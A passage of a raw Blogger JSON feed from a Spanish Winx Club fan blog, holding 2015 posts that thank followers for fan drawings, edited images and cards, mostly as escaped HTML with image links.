ha gustado muchisimo\u003C\/center\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6135356243475000538"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6135356243475000538"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/06\/regalo-de-nuestro-seguidor-sky-eraclion.html","title":"Regalo de nuestro seguidor Sky Eraclion"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifFL8GDvTonpNsq-ZNycqPPOC-9_8pcExLj_YDqdOt8aEfPOiDqbzIJPzPRmJf3TNwKVi1EikNd3jP80mfy4OM0ufGypRCYX8liJDNuVWbxWDCd5bMESyPKPpr97_zWDd06iM7ACBNgAA\/s72-c\/critty_skyeraklyon.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7746059369309052236"},"published":{"$t":"2015-06-06T16:25:00.001+02:00"},"updated":{"$t":"2015-06-06T16:25:24.657+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Regalos de seguidores"}],"title":{"type":"text","$t":"Regalo de nuestra seguidora Viktória"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThank you so much!! i love your drawing, Bloom looks so pretty.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTe5ththzkWlgCe_nn37P2Ap_XqQfdMzX8_CJoECaydr2bxcutDSoj8j996Cpgj4DECQBQWfynrSBJEjBvhCh8wOffzBu8bw5Lxc5D63zOZZNLR9PG6RCO_TYzlEO4_S-V9K1grkjbbBY\/s1600\/Vikt%25C3%25B3ria.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTe5ththzkWlgCe_nn37P2Ap_XqQfdMzX8_CJoECaydr2bxcutDSoj8j996Cpgj4DECQBQWfynrSBJEjBvhCh8wOffzBu8bw5Lxc5D63zOZZNLR9PG6RCO_TYzlEO4_S-V9K1grkjbbBY\/s400\/Vikt%25C3%25B3ria.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7746059369309052236"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7746059369309052236"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/06\/regalo-de-nuestra-seguidora-viktoria.html","title":"Regalo de nuestra seguidora Viktória"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTe5ththzkWlgCe_nn37P2Ap_XqQfdMzX8_CJoECaydr2bxcutDSoj8j996Cpgj4DECQBQWfynrSBJEjBvhCh8wOffzBu8bw5Lxc5D63zOZZNLR9PG6RCO_TYzlEO4_S-V9K1grkjbbBY\/s72-c\/Vikt%25C3%25B3ria.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-35543656999435503"},"published":{"$t":"2015-05-30T16:55:00.002+02:00"},"updated":{"$t":"2015-05-30T17:21:58.210+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Regalos de seguidores"}],"title":{"type":"text","$t":"¡Regalos de seguidores acumulados!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nMuchas gracias a las 5 por enviarme regalitos con sus dibujos, imágenes editadas y sus dedicatorias.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡ME ENCANTARON!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAquí esta mi respuesta personalizada para cada una de vosotras:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n-\u0026nbsp;\u003Cu\u003EBloom themagicalwinx:\u003C\/u\u003E Gracias por estar siempre en contacto conmigo, me hace muy feliz que te guste tanto mi web. ¡Gracias amiga!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n-\u0026nbsp;\u003Cu\u003Efenix fairy:\u003C\/u\u003E\u0026nbsp;¡Tus dibujos butterflix son increíbles! dibujas super bien y has creado a la perfección todos los detalles de sus trajes y alas. ¡Me dejas impresionada! Tus ediciones también quedaron muy bien, ¡gracias por todos tus regalos! :D\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n-\u0026nbsp;\u003Cu\u003ESu:\u003C\/u\u003E ¡Los trajes de la 7º temporada te han quedado increíbles! mis felicitaciones y espero que sigas dibujando los nuevos trajes que están por llegar ya que estoy impaciente por verlos. ¡Muchas gracias!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n-\u0026nbsp;\u003Cu\u003EMaripaz carvajal jiemnez:\u003C\/u\u003E ¡Muchas gracias por las tarjetas! me ha encantado como las has hecho. Espero que sigamos siempre en contacto amiga :D\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n-\u0026nbsp;\u003Cu\u003Eabifairy:\u003C\/u\u003E ¡Has hecho un regalo precioso por el cumple de Musa, muchas gracias! Me alegro que te diviertas hablando con las demas fans por el chat de la web ;-)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EBloom themagicalwinx\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8M5TXxgUSJig-weDBJ_-4q-kdrtx0pVc5of0CeXmhvhS9J-YLaxk4m-seQuSrYBbrzYmH6njjGAwxYFoLUhjapIWoR0vbjHDcyRZjxB83UWtDx7qgMxP7XtAyRQ0qsRSijJj4zsCxkhg\/s1600\/Bloom+themagicalwinx.png\"\u003E\u003Cimg border=\"0\" height=\"271\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8M5TXxgUSJig-weDBJ_-4q-kdrtx0pVc5of0CeXmhvhS9J-YLaxk4m-seQuSrYBbrzYmH6njjGAwxYFoLUhjapIWoR0vbjHDcyRZjxB83UWtDx7qgMxP7XtAyRQ0qsRSijJj4zsCxkhg\/s400\/Bloom+themagicalwinx.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003Efenix fairy\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFCqyTZZqAepDKnCVNp-neBWYePSo0o4PMS5vtAxtMiINoTTxRLWQA_Jq8klxUfX0n3hMpzMNGpG8e8K8U7t6pXBy5HiMjishYK1AE8gkfwlXelo7nTpftcgLluymXGEUzT_LsDHUvojM\/s1600\/fenix+fairy.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFCqyTZZqAepDKnCVNp-neBWYePSo0o4PMS5vtAxtMiINoTTxRLWQA_Jq8klxUfX0n3hMpzMNGpG8e8K8U7t6pXBy5HiMjishYK1AE8gkfwlXelo7nTpftcgLluymXGEUzT_LsDHUvojM\/s400\/fenix+fairy.jpg\" width=\"265\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKD2sFsMFiuBE58r5J9wpYQcy7AMW2oXRkjqL932P_WfJXSvINYpjzOlqxRP9l2mmasxo3ZwTKxx7a0bn8iP4e468OrClbtISXbkbZgQNdAHYXUTXDsFMF-wAGA4-xhtsLjqiq-YCe8D8\/s1600\/fenix+fairy1.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKD2sFsMFiuBE58r5J9wpYQcy7AMW2oXRkjqL932P_WfJXSvINYpjzOlqxRP9l2mmasxo3ZwTKxx7a0bn8iP4e468OrClbtISXbkbZgQNdAHYXUTXDsFMF-wAGA4-xhtsLjqiq-YCe8D8\/s400\/fenix+fairy1.jpg\" width=\"265\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeQgKy9QzJ-BjVgOAtDfPtM6Lzzu6LpjX_qFXvpXJeh9Z3kakTGUl7hGAGBqrtOnayHaEqKO3ceeObA34egKDU-Fip70s29xTdVUJTvozyOUkYIOooG8-6Jti0fDiES3JY7415BmvKXLQ\/s1600\/fenix+fairy2.jpg\"\u003E\u003Cimg border=\"0\" height=\"243\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeQgKy9QzJ-BjVgOAtDfPtM6Lzzu6LpjX_qFXvpXJeh9Z3kakTGUl7hGAGBqrtOnayHaEqKO3ceeObA34egKDU-Fip70s29xTdVUJTvozyOUkYIOooG8-6Jti0fDiES3JY7415BmvKXLQ\/s320\/fenix+fairy2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy15EViQQSvXLCnS6xQvCPk1Kf0Ndide-bnVaFHj-mY7OEq38TaPh2rYnTq_lMrN62vaxhn1mgVvMbtIcFyxfGQDc5v4mrj4hcEdJq-5Lt3gZFyGRg8xlLrtB8vLtzrZqUQNL7_uYxAB4\/s1600\/fenix+fairy3.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy15EViQQSvXLCnS6xQvCPk1Kf0Ndide-bnVaFHj-mY7OEq38TaPh2rYnTq_lMrN62vaxhn1mgVvMbtIcFyxfGQDc5v4mrj4hcEdJq-5Lt3gZFyGRg8xlLrtB8vLtzrZqUQNL7_uYxAB4\/s320\/fenix+fairy3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYnlX2ePgasHDGllo-6esPCmk_TUYfunljva171zpcCIIMYIsN94xXR3LNuFGcatXh86fKyYZzOks9Cx-q2i3UFMQuCIf_ZMOvH7NB0hTSdWzH367vajJlpxOpVwOVQZD0vydMrtNjn4w\/s1600\/fenix+fairy4.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYnlX2ePgasHDGllo-6esPCmk_TUYfunljva171zpcCIIMYIsN94xXR3LNuFGcatXh86fKyYZzOks9Cx-q2i3UFMQuCIf_ZMOvH7NB0hTSdWzH367vajJlpxOpVwOVQZD0vydMrtNjn4w\/s320\/fenix+fairy4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ESu\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTbJ8mwQI3eYDuNPDIWqZHcNZxsL7mDD0sOTsUCTGKKCbDYpDHKVNnNVWFo38TGLMQwfxaXwfbpOKUIz6UqVGW86bvvFPI16mkylfgmbAE0peHI3Aj7DMpZ4QHiseIYScNJFFF4QQMcj0\/s1600\/Su1.png\"\u003E\u003Cimg border=\"0\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTbJ8mwQI3eYDuNPDIWqZHcNZxsL7mDD0sOTsUCTGKKCbDYpDHKVNnNVWFo38TGLMQwfxaXwfbpOKUIz6UqVGW86bvvFPI16mkylfgmbAE0peHI3Aj7DMpZ4QHiseIYScNJFFF4QQMcj0\/s400\/Su1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrr8cPUt0Rdc1KRFKZ6Y8jETLWOb3GezShoOY4ivERd38UtOs75RwWzcF7dp4k7m2QN_jCphLHz1LcB_ntOXOYWDzsh9q2kJFvfQ6toYCr36RsNRK-3LDzokzZ6w4xve09glnnPTDmZQM\/s1600\/Su2.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrr8cPUt0Rdc1KRFKZ6Y8jETLWOb3GezShoOY4ivERd38UtOs75RwWzcF7dp4k7m2QN_jCphLHz1LcB_ntOXOYWDzsh9q2kJFvfQ6toYCr36RsNRK-3LDzokzZ6w4xve09glnnPTDmZQM\/s320\/Su2.jpg\" width=\"168\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEfOzVJ0ee8ohifq1uk_a_KbZEwOf5cVWvs-lTONOkhCpm0GYmZS81__tkzuns48S8eacBfv_WLFVvqpE3bg7LEmcwOosUtXf0eT8y_Y5M4xtZx4_Di9n_m5JIaihAB5q88kSufHGEH3w\/s1600\/Su2.png\"\u003E\u003Cimg border=\"0\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEfOzVJ0ee8ohifq1uk_a_KbZEwOf5cVWvs-lTONOkhCpm0GYmZS81__tkzuns48S8eacBfv_WLFVvqpE3bg7LEmcwOosUtXf0eT8y_Y5M4xtZx4_Di9n_m5JIaihAB5q88kSufHGEH3w\/s640\/Su2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE2SoAhZULmtEgtVmjba0-PJwirPOjaTS25cncV6dm6dHwBG5jgOvzW2GNuY-dFVXXy8uWv5h68o69yv8GI8-O3TQuhNsNPLQ0zBWZsUBGmnW9UiDeUsqZMKFidECxrW0i3SM3VDxs7pA\/s1600\/Su3.png\"\u003E\u003Cimg border=\"0\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE2SoAhZULmtEgtVmjba0-PJwirPOjaTS25cncV6dm6dHwBG5jgOvzW2GNuY-dFVXXy8uWv5h68o69yv8GI8-O3TQuhNsNPLQ0zBWZsUBGmnW9UiDeUsqZMKFidECxrW0i3SM3VDxs7pA\/s640\/Su3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EMaripaz carvajal jiemnez\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDcuUSY7dZ491yTs9Nlbpm_oM7f12Z2rcdRXzfOVWlE1UCuT2wuzWuL1shJl03TYPZY1dN_2NBYyAinCGUVBksiZPLIcIN9VUAC5hpTorZYlnEvWwU2F5P-s-jd4QBoCmW51bXHmcOoNU\/s1600\/Maripaz+carvajal+jiemnez1.png\"\u003E\u003Cimg border=\"0\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDcuUSY7dZ491yTs9Nlbpm_oM7f12Z2rcdRXzfOVWlE1UCuT2wuzWuL1shJl03TYPZY1dN_2NBYyAinCGUVBksiZPLIcIN9VUAC5hpTorZYlnEvWwU2F5P-s-jd4QBoCmW51bXHmcOoNU\/s400\/Maripaz+carvajal+jiemnez1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnq-wzKerVzl4gEo5ciriK-LtZt7YD4ycdsUKR5SliHk5jFnKWxOS5aDrGBpf2skfF1g_KPh8RZo_5RbknPQ4TqGvtmf0OtIUaAxprrMkLRLeL94utk3Vpgx3ga7gFBc7nGxEKxhmUwgs\/s1600\/Maripaz+carvajal+jiemnez2.png\"\u003E\u003Cimg border=\"0\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnq-wzKerVzl4gEo5ciriK-LtZt7YD4ycdsUKR5SliHk5jFnKWxOS5aDrGBpf2skfF1g_KPh8RZo_5RbknPQ4TqGvtmf0OtIUaAxprrMkLRLeL94utk3Vpgx3ga7gFBc7nGxEKxhmUwgs\/s400\/Maripaz+carvajal+jiemnez2.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003Eabifairy\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSrQMFhz6PqdEb2ox7Oq5UD4nLz0PlmiT6xQL8oMUCd-Be4jIej-vvAvuQA7KntBjThuIFJkgGLcQZIc3Kvvh54zEomTu1cTXdAMahpb5xEuWK4x0FMlZwLi5jyglkCwF7xXTmbj0M0Mc\/s1600\/abifairy.png\"\u003E\u003Cimg border=\"0\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSrQMFhz6PqdEb2ox7Oq5UD4nLz0PlmiT6xQL8oMUCd-Be4jIej-vvAvuQA7KntBjThuIFJkgGLcQZIc3Kvvh54zEomTu1cTXdAMahpb5xEuWK4x0FMlZwLi5jyglkCwF7xXTmbj0M0Mc\/s400\/abifairy.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/35543656999435503"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/35543656999435503"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/05\/regalos-de-seguidores-acumulados.html","title":"¡Regalos de seguidores acumulados!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8M5TXxgUSJig-weDBJ_-4q-kdrtx0pVc5of0CeXmhvhS9J-YLaxk4m-seQuSrYBbrzYmH6njjGAwxYFoLUhjapIWoR0vbjHDcyRZjxB83UWtDx7qgMxP7XtAyRQ0qsRSijJj4zsCxkhg\/s72-c\/Bloom+themagicalwinx.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7815262343297280846"},"published":{"$t":"2015-02-28T17:00:00.000+01:00"},"updated":{"$t":"2015-02-28T17:00:05.500+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Regalos de seguidores"}],"title":{"type":"text","$t":"Regalos de seguidores"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EWinx Club All Fans\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTe tenemos un reconocimiento blog un certificado hecho por nosotros ten este regalo:\u003C\/div\u003E\n\u003Cdiv\u003E\nCertificado al mejor fan club winx por nosotros + reconocimiento por el esfuerzo a tu blog.\u003C\/div\u003E\n\u003Cdiv\u003E\n(Ver la entrada completa\u0026nbsp;\u003Ca href=\"http:\/\/winxcluballfans.blogspot.com.es\/2015\/02\/winxcluball-ya-es-una-pagina-web-oficial.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003Eaquí\u003C\/span\u003E\u003C\/a\u003E)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8qjN8_T8gmqJ-YzygSCpbh9ZHh13OsIPSNSPU2v8A8YaQZnG8SjC_Z-LCDGpMKMbe5G_AS1_g9_2BtzkaO4l_2-F2PiBNhQmHz11JO8WaaSyG7hceOgONPHpIOZ2YN3TdESTIjE_LRw\/s1600\/certifiedFansAllWinx.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8qjN8_T8gmqJ-YzygSCpbh9ZHh13OsIPSNSPU2v8A8YaQZnG8SjC_Z-LCDGpMKMbe5G_AS1_g9_2BtzkaO4l_2-F2PiBNhQmHz11JO8WaaSyG7hceOgONPHpIOZ2YN3TdESTIjE_LRw\/s1600\/certifiedFansAllWinx.jpg\" height=\"236\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EBloom themagicalwinx\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHola bloom winxcluball he hecho una imagen de mi hada inventada en mythix aquí te la dejo para que la mires\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3sU5JVDydSiWJvITWcUL52ljrqpmT-trYHXS2Gmw4HbWMuyx_ccJnzlHvlM3YfTE6AlywREIQ0XnpitxI7lFtVpetPX7IdPVpxA6ZT6rphOpHSzJ47ULHEgL5uCoe0V9jJRw7Kmv5bA\/s1600\/Bloom+themagicalwinx.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3sU5JVDydSiWJvITWcUL52ljrqpmT-trYHXS2Gmw4HbWMuyx_ccJnzlHvlM3YfTE6AlywREIQ0XnpitxI7lFtVpetPX7IdPVpxA6ZT6rphOpHSzJ47ULHEgL5uCoe0V9jJRw7Kmv5bA\/s1600\/Bloom+themagicalwinx.png\" height=\"266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡Hola Bloom winxcluball!,felicitaciones por tú nuevo logro,aquí de adjunto te dejo un fondo de pantalla creado 100% por mí (excepto las imágenes) jajaja,para además de darte las gracias felicitarte por este bonito y muy increíble blog\u0026nbsp;\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px; text-align: start;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6uhNZ98ZJQCqRFydTkCByMImdpLqjJpn_-W2Ji0FlVFGIYCR_FYU300Idtn1XJVGmg7RKzSheEuyA76qFM2PoWFzsItYHK-ffmTzlnQjN7LW5lbX3lc-4k-mo4swMSWLiS-eXcdBuHg\/s1600\/Bloom+themagicalwinx1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6uhNZ98ZJQCqRFydTkCByMImdpLqjJpn_-W2Ji0FlVFGIYCR_FYU300Idtn1XJVGmg7RKzSheEuyA76qFM2PoWFzsItYHK-ffmTzlnQjN7LW5lbX3lc-4k-mo4swMSWLiS-eXcdBuHg\/s1600\/Bloom+themagicalwinx1.png\" height=\"213\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 